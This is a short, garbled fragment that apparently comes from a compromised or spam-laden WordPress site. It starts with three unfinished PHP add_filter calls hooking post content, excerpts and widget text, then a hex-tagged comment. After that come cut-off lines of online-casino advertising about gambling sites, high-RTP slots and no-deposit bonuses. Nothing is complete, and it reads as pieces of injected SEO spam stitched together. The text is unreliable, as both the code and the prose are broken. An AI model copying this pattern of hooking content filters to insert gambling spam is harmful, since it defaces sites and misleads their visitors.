
add_filter('the_content',
add_filter('the_excerpt',
add_filter('widget_text',
/* 0x4e9a30b1 */
ONLINE 
PLAY
New Gambling Sit
Commission, Amazo
business.
Highest Rtp Slot V
value.
Squad Casino No D
many perks that att
game is developed 